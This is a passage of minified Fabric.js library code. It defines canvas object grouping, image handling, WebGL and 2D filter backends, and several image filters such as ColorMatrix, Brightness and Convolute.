t=this._objects.length;t--;)this._updateObjectCoords(this._objects[t],e)},_updateObjectCoords:function(e,t){var i=e.left,r=e.top;e.set({left:i-t.x,top:r-t.y}),e.group=this,e.setCoords(!0,!0)},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),e&&(this._objects.push(e),e.group=this,e._set("canvas",this.canvas)),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},removeWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),this.remove(e),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},_onObjectAdded:function(e){this.dirty=!0,e.group=this,e._set("canvas",this.canvas)},_onObjectRemoved:function(e){this.dirty=!0,delete e.group},_set:function(e,i){var r=this._objects.length;if(this.useSetOnGroup)for(;r--;)this._objects[r].setOnGroup(e,i);if("canvas"===e)for(;r--;)this._objects[r]._set(e,i);t.Object.prototype._set.call(this,e,i)},toObject:function(e){var i=this.includeDefaultValues,r=this._objects.map(function(t){var r=t.includeDefaultValues;t.includeDefaultValues=i;var n=t.toObject(e);return t.includeDefaultValues=r,n}),n=t.Object.prototype.toObject.call(this,e);return n.objects=r,n},toDatalessObject:function(e){var i,r=this.sourcePath;if(r)i=r;else{var n=this.includeDefaultValues;i=this._objects.map(function(t){var i=t.includeDefaultValues;t.includeDefaultValues=n;var r=t.toDatalessObject(e);return t.includeDefaultValues=i,r})}var s=t.Object.prototype.toDatalessObject.call(this,e);return s.objects=i,s},render:function(e){this._transformDone=!0,this.callSuper("render",e),this._transformDone=!1},shouldCache:function(){var e=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache());if(this.ownCaching=e,e)for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].willDrawShadow())return this.ownCaching=!1,!1;return e},willDrawShadow:function(){if(this.shadow)return t.Object.prototype.willDrawShadow.call(this);for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e].willDrawShadow())return!0;return!1},isOnACache:function(){return this.ownCaching||this.group&&this.group.isOnACache()},drawObject:function(e){for(var t=0,i=this._objects.length;t<i;t++)this._objects[t].render(e);this._drawClipPath(e)},isCacheDirty:function(e){if(this.callSuper("isCacheDirty",e))return!0;if(!this.statefullCache)return!1;for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].isCacheDirty(!0)){if(this._cacheCanvas){var r=this.cacheWidth/this.zoomX,n=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-r/2,-n/2,r,n)}return!0}return!1},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(e){var i=e.calcTransformMatrix(),r=t.util.qrDecompose(i),n=new t.Point(r.translateX,r.translateY);return e.flipX=!1,e.flipY=!1,e.set("scaleX",r.scaleX),e.set("scaleY",r.scaleY),e.skewX=r.skewX,e.skewY=r.skewY,e.angle=r.angle,e.setPositionByOrigin(n,"center","center"),e},_restoreObjectState:function(e){return this.realizeTransform(e),e.setCoords(),delete e.group,this},destroy:function(){return this._objects.forEach(function(e){e.set("dirty",!0)}),this._restoreObjectsState()},toActiveSelection:function(){if(this.canvas){var e=this._objects,i=this.canvas;this._objects=[];var r=this.toObject();delete r.objects;var n=new t.ActiveSelection([]);return n.set(r),n.type="activeSelection",i.remove(this),e.forEach(function(e){e.group=n,e.dirty=!0,i.add(e)}),n.canvas=i,n._objects=e,i._activeObject=n,n.setCoords(),n}},ungroupOnCanvas:function(){return this._restoreObjectsState()},setObjectsCoords:function(){return this.forEachObject(function(e){e.setCoords(!0,!0)}),this},_calcBounds:function(e){for(var t,i,r,n=[],s=[],a=["tr","br","bl","tl"],o=0,l=this._objects.length,c=a.length;o<l;++o)for((t=this._objects[o]).setCoords(!0),r=0;r<c;r++)i=a[r],n.push(t.oCoords[i].x),s.push(t.oCoords[i].y);this._getBounds(n,s,e)},_getBounds:function(e,n,s){var a=new t.Point(i(e),i(n)),o=new t.Point(r(e),r(n)),l=a.y||0,c=a.x||0,h=o.x-a.x||0,u=o.y-a.y||0;this.width=h,this.height=u,s||this.setPositionByOrigin({x:c,y:l},"left","top")},toSVG:function(e){for(var t=[],i=0,r=this._objects.length;i<r;i++)t.push("\t",this._objects[i].toSVG(e));return this._createBaseSVGMarkup(t,{reviver:e,noStyle:!0,withShadow:!0})},toClipPathSVG:function(e){for(var t=[],i=0,r=this._objects.length;i<r;i++)t.push("\t",this._objects[i].toClipPathSVG(e));return this._createBaseClipPathSVGMarkup(t,{reviver:e})}}),t.Group.fromObject=function(e,i){t.util.enlivenObjects(e.objects,function(r){t.util.enlivenObjects([e.clipPath],function(n){var s=t.util.object.clone(e,!0);s.clipPath=n[0],delete s.objects,i&&i(new t.Group(r,s,!0))})})})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});t.ActiveSelection||(t.ActiveSelection=t.util.createClass(t.Group,{type:"activeSelection",initialize:function(e,i){i=i||{},this._objects=e||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;i.originX&&(this.originX=i.originX),i.originY&&(this.originY=i.originY),this._calcBounds(),this._updateObjectsCoords(),t.Object.prototype.initialize.call(this,i),this.setCoords()},toGroup:function(){var e=this._objects.concat();this._objects=[];var i=t.Object.prototype.toObject.call(this),r=new t.Group([]);if(delete i.type,r.set(i),e.forEach(function(e){e.canvas.remove(e),e.group=r}),r._objects=e,!this.canvas)return r;var n=this.canvas;return n.add(r),n._activeObject=r,r.setCoords(),r},onDeselect:function(){return this.destroy(),!1},toString:function(){return"#<fabric.ActiveSelection: ("+this.complexity()+")>"},shouldCache:function(){return!1},isOnACache:function(){return!1},_renderControls:function(e,t,i){e.save(),e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.callSuper("_renderControls",e,t),void 0===(i=i||{}).hasControls&&(i.hasControls=!1),void 0===i.hasRotatingPoint&&(i.hasRotatingPoint=!1),i.forActiveSelection=!0;for(var r=0,n=this._objects.length;r<n;r++)this._objects[r]._renderControls(e,i);e.restore()}}),t.ActiveSelection.fromObject=function(e,i){t.util.enlivenObjects(e.objects,function(r){delete e.objects,i&&i(new t.ActiveSelection(r,e,!0))})})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=fabric.util.object.extend;e.fabric||(e.fabric={}),e.fabric.Image?fabric.warn("fabric.Image is already defined."):(fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,_filterScalingX:1,_filterScalingY:1,minimumScaleTrigger:.5,stateProperties:fabric.Object.prototype.stateProperties.concat("cropX","cropY"),cacheKey:"",cropX:0,cropY:0,initialize:function(e,t){t||(t={}),this.filters=[],this.cacheKey="texture"+fabric.Object.__uid++,this.callSuper("initialize",t),this._initElement(e,t)},getElement:function(){return this._element||{}},setElement:function(e,t){return this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._element=e,this._originalElement=e,this._initConfig(t),0!==this.filters.length&&this.applyFilters(),this.resizeFilter&&this.applyResizeFilters(),this},removeTexture:function(e){var t=fabric.filterBackend;t&&t.evictCachesForKey&&t.evictCachesForKey(e)},dispose:function(){this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._cacheContext=void 0,["_originalElement","_element","_filteredEl","_cacheCanvas"].forEach(function(e){fabric.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this))},setCrossOrigin:function(e){return this.crossOrigin=e,this._element.crossOrigin=e,this},getOriginalSize:function(){var e=this.getElement();return{width:e.naturalWidth||e.width,height:e.naturalHeight||e.height}},_stroke:function(e){if(this.stroke&&0!==this.strokeWidth){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,-i),e.lineTo(t,-i),e.lineTo(t,i),e.lineTo(-t,i),e.lineTo(-t,-i),e.closePath()}},_renderDashedStroke:function(e){var t=-this.width/2,i=-this.height/2,r=this.width,n=this.height;e.save(),this._setStrokeStyles(e,this),e.beginPath(),fabric.util.drawDashedLine(e,t,i,t+r,i,this.strokeDashArray),fabric.util.drawDashedLine(e,t+r,i,t+r,i+n,this.strokeDashArray),fabric.util.drawDashedLine(e,t+r,i+n,t,i+n,this.strokeDashArray),fabric.util.drawDashedLine(e,t,i+n,t,i,this.strokeDashArray),e.closePath(),e.restore()},toObject:function(e){var i=[];this.filters.forEach(function(e){e&&i.push(e.toObject())});var r=t(this.callSuper("toObject",["crossOrigin","cropX","cropY"].concat(e)),{src:this.getSrc(),filters:i});return this.resizeFilter&&(r.resizeFilter=this.resizeFilter.toObject()),r},hasCrop:function(){return this.cropX||this.cropY||this.width<this._element.width||this.height<this._element.height},_toSVG:function(){var e,t=[],i=[],r=-this.width/2,n=-this.height/2,s="";if(this.hasCrop()){var a=fabric.Object.__uid++;t.push('<clipPath id="imageCrop_'+a+'">\n','\t<rect x="'+r+'" y="'+n+'" width="'+this.width+'" height="'+this.height+'" />\n',"</clipPath>\n"),s=' clip-path="url(#imageCrop_'+a+')" '}if(i.push("\t<image ","COMMON_PARTS",'xlink:href="',this.getSvgSrc(!0),'" x="',r-this.cropX,'" y="',n-this.cropY,'" width="',this._element.width||this._element.naturalWidth,'" height="',this._element.height||this._element.height,'"',s,"></image>\n"),this.stroke||this.strokeDashArray){var o=this.fill;this.fill=null,e=["\t<rect ",'x="',r,'" y="',n,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'],this.fill=o}return t="fill"!==this.paintFirst?t.concat(e,i):t.concat(i,e)},getSrc:function(e){var t=e?this._element:this._originalElement;return t?t.toDataURL?t.toDataURL():t.src:this.src||""},setSrc:function(e,t,i){return fabric.util.loadImage(e,function(e){this.setElement(e,i),this._setWidthHeight(),t(this)},this,i&&i.crossOrigin),this},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyResizeFilters:function(){var e=this.resizeFilter,t=this.minimumScaleTrigger,i=this.getTotalObjectScaling(),r=i.scaleX,n=i.scaleY,s=this._filteredEl||this._originalElement;if(this.group&&this.set("dirty",!0),!e||r>t&&n>t)return this._element=s,this._filterScalingX=1,this._filterScalingY=1,this._lastScaleX=r,void(this._lastScaleY=n);fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend());var a=fabric.util.createCanvasElement(),o=this._filteredEl?this.cacheKey+"_filtered":this.cacheKey,l=s.width,c=s.height;a.width=l,a.height=c,this._element=a,this._lastScaleX=e.scaleX=r,this._lastScaleY=e.scaleY=n,fabric.filterBackend.applyFilters([e],s,l,c,this._element,o),this._filterScalingX=a.width/this._originalElement.width,this._filterScalingY=a.height/this._originalElement.height},applyFilters:function(e){if(e=(e=e||this.filters||[]).filter(function(e){return e&&!e.isNeutralState()}),this.set("dirty",!0),this.removeTexture(this.cacheKey+"_filtered"),0===e.length)return this._element=this._originalElement,this._filteredEl=null,this._filterScalingX=1,this._filterScalingY=1,this;var t=this._originalElement,i=t.naturalWidth||t.width,r=t.naturalHeight||t.height;if(this._element===this._originalElement){var n=fabric.util.createCanvasElement();n.width=i,n.height=r,this._element=n,this._filteredEl=n}else this._element=this._filteredEl,this._filteredEl.getContext("2d").clearRect(0,0,i,r),this._lastScaleX=1,this._lastScaleY=1;return fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend()),fabric.filterBackend.applyFilters(e,this._originalElement,i,r,this._element,this.cacheKey),this._originalElement.width===this._element.width&&this._originalElement.height===this._element.height||(this._filterScalingX=this._element.width/this._originalElement.width,this._filterScalingY=this._element.height/this._originalElement.height),this},_render:function(e){!0!==this.isMoving&&this.resizeFilter&&this._needsResize()&&this.applyResizeFilters(),this._stroke(e),this._renderPaintInOrder(e)},shouldCache:function(){return this.ownCaching=this.objectCaching&&this.needsItsOwnCache(),this.ownCaching},_renderFill:function(e){var t=this.width,i=this.height,r=t*this._filterScalingX,n=i*this._filterScalingY,s=-t/2,a=-i/2,o=this._element;o&&e.drawImage(o,this.cropX*this._filterScalingX,this.cropY*this._filterScalingY,r,n,s,a,t,i)},_needsResize:function(){var e=this.getTotalObjectScaling();return e.scaleX!==this._lastScaleX||e.scaleY!==this._lastScaleY},_resetWidthHeight:function(){this.set(this.getOriginalSize())},_initElement:function(e,t){this.setElement(fabric.util.getById(e),t),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(e){e||(e={}),this.setOptions(e),this._setWidthHeight(e),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(e,t){e&&e.length?fabric.util.enlivenObjects(e,function(e){t&&t(e)},"fabric.Image.filters"):t&&t()},_setWidthHeight:function(e){e||(e={});var t=this.getElement();this.width=e.width||t.naturalWidth||t.width||0,this.height=e.height||t.naturalHeight||t.height||0},parsePreserveAspectRatioAttribute:function(){var e,t=fabric.util.parsePreserveAspectRatioAttribute(this.preserveAspectRatio||""),i=this._element.width,r=this._element.height,n=1,s=1,a=0,o=0,l=0,c=0,h=this.width,u=this.height,d={width:h,height:u};return!t||"none"===t.alignX&&"none"===t.alignY?(n=h/i,s=u/r):("meet"===t.meetOrSlice&&(e=(h-i*(n=s=fabric.util.findScaleToFit(this._element,d)))/2,"Min"===t.alignX&&(a=-e),"Max"===t.alignX&&(a=e),e=(u-r*s)/2,"Min"===t.alignY&&(o=-e),"Max"===t.alignY&&(o=e)),"slice"===t.meetOrSlice&&(e=i-h/(n=s=fabric.util.findScaleToCover(this._element,d)),"Mid"===t.alignX&&(l=e/2),"Max"===t.alignX&&(l=e),e=r-u/s,"Mid"===t.alignY&&(c=e/2),"Max"===t.alignY&&(c=e),i=h/n,r=u/s)),{width:i,height:r,scaleX:n,scaleY:s,offsetLeft:a,offsetTop:o,cropX:l,cropY:c}}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(e,t){var i=fabric.util.object.clone(e);fabric.util.loadImage(i.src,function(e,r){r?t&&t(null,r):fabric.Image.prototype._initFilters.call(i,i.filters,function(r){i.filters=r||[],fabric.Image.prototype._initFilters.call(i,[i.resizeFilter],function(r){i.resizeFilter=r[0],fabric.util.enlivenObjects([i.clipPath],function(r){i.clipPath=r[0];var n=new fabric.Image(e,i);t(n)})})})},null,i.crossOrigin)},fabric.Image.fromURL=function(e,t,i){fabric.util.loadImage(e,function(e){t&&t(new fabric.Image(e,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href crossOrigin".split(" ")),fabric.Image.fromElement=function(e,i,r){var n=fabric.parseAttributes(e,fabric.Image.ATTRIBUTE_NAMES);fabric.Image.fromURL(n["xlink:href"],i,t(r?fabric.util.object.clone(r):{},n))})}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var e=this.angle%360;return e>0?90*Math.round((e-1)/90):90*Math.round(e/90)},straighten:function(){return this.rotate(this._getAngleValueForStraighten()),this},fxStraighten:function(e){var t=function(){},i=(e=e||{}).onComplete||t,r=e.onChange||t,n=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(e){n.rotate(e),r()},onComplete:function(){n.setCoords(),i()}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(e){return e.straighten(),this.requestRenderAll(),this},fxStraightenObject:function(e){return e.fxStraighten({onChange:this.requestRenderAllBound}),this}}),function(){"use strict";function e(e,t){var i="precision "+t+" float;\nvoid main(){}",r=e.createShader(e.FRAGMENT_SHADER);return e.shaderSource(r,i),e.compileShader(r),!!e.getShaderParameter(r,e.COMPILE_STATUS)}function t(e){e&&e.tileSize&&(this.tileSize=e.tileSize),this.setupGLContext(this.tileSize,this.tileSize),this.captureGPUInfo()}fabric.isWebglSupported=function(t){if(fabric.isLikelyNode)return!1;t=t||fabric.WebglFilterBackend.prototype.tileSize;var i=document.createElement("canvas"),r=i.getContext("webgl")||i.getContext("experimental-webgl"),n=!1;if(r){fabric.maxTextureSize=r.getParameter(r.MAX_TEXTURE_SIZE),n=fabric.maxTextureSize>=t;for(var s=["highp","mediump","lowp"],a=0;a<3;a++)if(e(r,s[a])){fabric.webGlPrecision=s[a];break}}return this.isSupported=n,n},fabric.WebglFilterBackend=t,t.prototype={tileSize:2048,resources:{},setupGLContext:function(e,t){this.dispose(),this.createWebGLCanvas(e,t),this.aPosition=new Float32Array([0,0,0,1,1,0,1,1]),this.chooseFastestCopyGLTo2DMethod(e,t)},chooseFastestCopyGLTo2DMethod:function(e,t){var i,r=void 0!==window.performance;try{new ImageData(1,1),i=!0}catch(e){i=!1}var n="undefined"!=typeof ArrayBuffer,s="undefined"!=typeof Uint8ClampedArray;if(r&&i&&n&&s){var a,o,l=fabric.util.createCanvasElement(),c=new ArrayBuffer(e*t*4),h={imageBuffer:c,destinationWidth:e,destinationHeight:t,targetCanvas:l};l.width=e,l.height=t,a=window.performance.now(),copyGLTo2DDrawImage.call(h,this.gl,h),o=window.performance.now()-a,a=window.performance.now(),copyGLTo2DPutImageData.call(h,this.gl,h),o>window.performance.now()-a?(this.imageBuffer=c,this.copyGLTo2D=copyGLTo2DPutImageData):this.copyGLTo2D=copyGLTo2DDrawImage}},createWebGLCanvas:function(e,t){var i=fabric.util.createCanvasElement();i.width=e,i.height=t;var r={alpha:!0,premultipliedAlpha:!1,depth:!1,stencil:!1,antialias:!1},n=i.getContext("webgl",r);n||(n=i.getContext("experimental-webgl",r)),n&&(n.clearColor(0,0,0,0),this.canvas=i,this.gl=n)},applyFilters:function(e,t,i,r,n,s){var a,o=this.gl;s&&(a=this.getCachedTexture(s,t));var l={originalWidth:t.width||t.originalWidth,originalHeight:t.height||t.originalHeight,sourceWidth:i,sourceHeight:r,destinationWidth:i,destinationHeight:r,context:o,sourceTexture:this.createTexture(o,i,r,!a&&t),targetTexture:this.createTexture(o,i,r),originalTexture:a||this.createTexture(o,i,r,!a&&t),passes:e.length,webgl:!0,aPosition:this.aPosition,programCache:this.programCache,pass:0,filterBackend:this,targetCanvas:n},c=o.createFramebuffer();return o.bindFramebuffer(o.FRAMEBUFFER,c),e.forEach(function(e){e&&e.applyTo(l)}),resizeCanvasIfNeeded(l),this.copyGLTo2D(o,l),o.bindTexture(o.TEXTURE_2D,null),o.deleteTexture(l.sourceTexture),o.deleteTexture(l.targetTexture),o.deleteFramebuffer(c),n.getContext("2d").setTransform(1,0,0,1,0,0),l},applyFiltersDebug:function(e,t,i,r,n,s){var a=this.gl,o=this.applyFilters(e,t,i,r,n,s),l=a.getError();if(l!==a.NO_ERROR){var c=this.glErrorToString(a,l),h=new Error("WebGL Error "+c);throw h.glErrorCode=l,h}return o},glErrorToString:function(e,t){if(!e)return"Context undefined for error code: "+t;if("number"!=typeof t)return"Error code is not a number";switch(t){case e.NO_ERROR:return"NO_ERROR";case e.INVALID_ENUM:return"INVALID_ENUM";case e.INVALID_VALUE:return"INVALID_VALUE";case e.INVALID_OPERATION:return"INVALID_OPERATION";case e.INVALID_FRAMEBUFFER_OPERATION:return"INVALID_FRAMEBUFFER_OPERATION";case e.OUT_OF_MEMORY:return"OUT_OF_MEMORY";case e.CONTEXT_LOST_WEBGL:return"CONTEXT_LOST_WEBGL";default:return"UNKNOWN_ERROR"}},dispose:function(){this.canvas&&(this.canvas=null,this.gl=null),this.clearWebGLCaches()},clearWebGLCaches:function(){this.programCache={},this.textureCache={}},createTexture:function(e,t,i,r){var n=e.createTexture();return e.bindTexture(e.TEXTURE_2D,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),r?e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,r):e.texImage2D(e.TEXTURE_2D,0,e.RGBA,t,i,0,e.RGBA,e.UNSIGNED_BYTE,null),n},getCachedTexture:function(e,t){if(this.textureCache[e])return this.textureCache[e];var i=this.createTexture(this.gl,t.width,t.height,t);return this.textureCache[e]=i,i},evictCachesForKey:function(e){this.textureCache[e]&&(this.gl.deleteTexture(this.textureCache[e]),delete this.textureCache[e])},copyGLTo2D:copyGLTo2DDrawImage,captureGPUInfo:function(){if(this.gpuInfo)return this.gpuInfo;var e=this.gl,t=e.getExtension("WEBGL_debug_renderer_info"),i={renderer:"",vendor:""};if(t){var r=e.getParameter(t.UNMASKED_RENDERER_WEBGL),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL);r&&(i.renderer=r.toLowerCase()),n&&(i.vendor=n.toLowerCase())}return this.gpuInfo=i,i}}}(),function(){"use strict";var e=function(){};function t(){}fabric.Canvas2dFilterBackend=t,t.prototype={evictCachesForKey:e,dispose:e,clearWebGLCaches:e,resources:{},applyFilters:function(e,t,i,r,n){var s=n.getContext("2d");s.drawImage(t,0,0,i,r);var a={sourceWidth:i,sourceHeight:r,imageData:s.getImageData(0,0,i,r),originalEl:t,originalImageData:s.getImageData(0,0,i,r),canvasEl:n,ctx:s,filterBackend:this};return e.forEach(function(e){e.applyTo(a)}),a.imageData.width===i&&a.imageData.height===r||(n.width=a.imageData.width,n.height=a.imageData.height),s.putImageData(a.imageData,0,0),a}}}(),fabric.Image=fabric.Image||{},fabric.Image.filters=fabric.Image.filters||{},fabric.Image.filters.BaseFilter=fabric.util.createClass({type:"BaseFilter",vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvoid main() {\nvTexCoord = aPosition;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:"precision highp float;\nvarying vec2 vTexCoord;\nuniform sampler2D uTexture;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\n}",initialize:function(e){e&&this.setOptions(e)},setOptions:function(e){for(var t in e)this[t]=e[t]},createProgram:function(e,t,i){t=t||this.fragmentSource,i=i||this.vertexSource,"highp"!==fabric.webGlPrecision&&(t=t.replace(/precision highp float/g,"precision "+fabric.webGlPrecision+" float"));var r=e.createShader(e.VERTEX_SHADER);if(e.shaderSource(r,i),e.compileShader(r),!e.getShaderParameter(r,e.COMPILE_STATUS))throw new Error("Vertex shader compile error for "+this.type+": "+e.getShaderInfoLog(r));var n=e.createShader(e.FRAGMENT_SHADER);if(e.shaderSource(n,t),e.compileShader(n),!e.getShaderParameter(n,e.COMPILE_STATUS))throw new Error("Fragment shader compile error for "+this.type+": "+e.getShaderInfoLog(n));var s=e.createProgram();if(e.attachShader(s,r),e.attachShader(s,n),e.linkProgram(s),!e.getProgramParameter(s,e.LINK_STATUS))throw new Error('Shader link error for "${this.type}" '+e.getProgramInfoLog(s));var a=this.getAttributeLocations(e,s),o=this.getUniformLocations(e,s)||{};return o.uStepW=e.getUniformLocation(s,"uStepW"),o.uStepH=e.getUniformLocation(s,"uStepH"),{program:s,attributeLocations:a,uniformLocations:o}},getAttributeLocations:function(e,t){return{aPosition:e.getAttribLocation(t,"aPosition")}},getUniformLocations:function(){return{}},sendAttributeData:function(e,t,i){var r=t.aPosition,n=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,n),e.enableVertexAttribArray(r),e.vertexAttribPointer(r,2,e.FLOAT,!1,0,0),e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW)},_setupFrameBuffer:function(e){var t,i,r=e.context;e.passes>1?(t=e.destinationWidth,i=e.destinationHeight,e.sourceWidth===t&&e.sourceHeight===i||(r.deleteTexture(e.targetTexture),e.targetTexture=e.filterBackend.createTexture(r,t,i)),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0,r.TEXTURE_2D,e.targetTexture,0)):(r.bindFramebuffer(r.FRAMEBUFFER,null),r.finish())},_swapTextures:function(e){e.passes--,e.pass++;var t=e.targetTexture;e.targetTexture=e.sourceTexture,e.sourceTexture=t},isNeutralState:function(){var e=this.mainParameter,t=fabric.Image.filters[this.type].prototype;if(e){if(Array.isArray(t[e])){for(var i=t[e].length;i--;)if(this[e][i]!==t[e][i])return!1;return!0}return t[e]===this[e]}return!1},applyTo:function(e){e.webgl?(this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},retrieveShader:function(e){return e.programCache.hasOwnProperty(this.type)||(e.programCache[this.type]=this.createProgram(e.context)),e.programCache[this.type]},applyToWebGL:function(e){var t=e.context,i=this.retrieveShader(e);0===e.pass&&e.originalTexture?t.bindTexture(t.TEXTURE_2D,e.originalTexture):t.bindTexture(t.TEXTURE_2D,e.sourceTexture),t.useProgram(i.program),this.sendAttributeData(t,i.attributeLocations,e.aPosition),t.uniform1f(i.uniformLocations.uStepW,1/e.sourceWidth),t.uniform1f(i.uniformLocations.uStepH,1/e.sourceHeight),this.sendUniformData(t,i.uniformLocations),t.viewport(0,0,e.destinationWidth,e.destinationHeight),t.drawArrays(t.TRIANGLE_STRIP,0,4)},bindAdditionalTexture:function(e,t,i){e.activeTexture(i),e.bindTexture(e.TEXTURE_2D,t),e.activeTexture(e.TEXTURE0)},unbindAdditionalTexture:function(e,t){e.activeTexture(t),e.bindTexture(e.TEXTURE_2D,null),e.activeTexture(e.TEXTURE0)},getMainParameter:function(){return this[this.mainParameter]},setMainParameter:function(e){this[this.mainParameter]=e},sendUniformData:function(){},createHelpLayer:function(e){if(!e.helpLayer){var t=document.createElement("canvas");t.width=e.sourceWidth,t.height=e.sourceHeight,e.helpLayer=t}},toObject:function(){var e={type:this.type},t=this.mainParameter;return t&&(e[t]=this[t]),e},toJSON:function(){return this.toObject()}}),fabric.Image.filters.BaseFilter.fromObject=function(e,t){var i=new fabric.Image.filters[e.type](e);return t&&t(i),i},function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.ColorMatrix=r(i.BaseFilter,{type:"ColorMatrix",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nuniform mat4 uColorMatrix;\nuniform vec4 uConstants;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor *= uColorMatrix;\ncolor += uConstants;\ngl_FragColor = color;\n}",matrix:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],mainParameter:"matrix",colorsOnly:!0,initialize:function(e){this.callSuper("initialize",e),this.matrix=this.matrix.slice(0)},applyTo2d:function(e){var t,i,r,n,s,a=e.imageData.data,o=a.length,l=this.matrix,c=this.colorsOnly;for(s=0;s<o;s+=4)t=a[s],i=a[s+1],r=a[s+2],c?(a[s]=t*l[0]+i*l[1]+r*l[2]+255*l[4],a[s+1]=t*l[5]+i*l[6]+r*l[7]+255*l[9],a[s+2]=t*l[10]+i*l[11]+r*l[12]+255*l[14]):(n=a[s+3],a[s]=t*l[0]+i*l[1]+r*l[2]+n*l[3]+255*l[4],a[s+1]=t*l[5]+i*l[6]+r*l[7]+n*l[8]+255*l[9],a[s+2]=t*l[10]+i*l[11]+r*l[12]+n*l[13]+255*l[14],a[s+3]=t*l[15]+i*l[16]+r*l[17]+n*l[18]+255*l[19])},getUniformLocations:function(e,t){return{uColorMatrix:e.getUniformLocation(t,"uColorMatrix"),uConstants:e.getUniformLocation(t,"uConstants")}},sendUniformData:function(e,t){var i=this.matrix,r=[i[0],i[1],i[2],i[3],i[5],i[6],i[7],i[8],i[10],i[11],i[12],i[13],i[15],i[16],i[17],i[18]],n=[i[4],i[9],i[14],i[19]];e.uniformMatrix4fv(t.uColorMatrix,!1,r),e.uniform4fv(t.uConstants,n)}}),t.Image.filters.ColorMatrix.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Brightness=r(i.BaseFilter,{type:"Brightness",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBrightness;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += uBrightness;\ngl_FragColor = color;\n}",brightness:0,mainParameter:"brightness",applyTo2d:function(e){if(0!==this.brightness){var t,i=e.imageData.data,r=i.length,n=Math.round(255*this.brightness);for(t=0;t<r;t+=4)i[t]=i[t]+n,i[t+1]=i[t+1]+n,i[t+2]=i[t+2]+n}},getUniformLocations:function(e,t){return{uBrightness:e.getUniformLocation(t,"uBrightness")}},sendUniformData:function(e,t){e.uniform1f(t.uBrightness,this.brightness)}}),t.Image.filters.Brightness.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.Convolute=n(r.BaseFilter,{type:"Convolute",opaque:!1,matrix:[0,0,0,0,1,0,0,0,0],fragmentSource:{Convolute_3_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1), uStepH * (h - 1));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 3.0 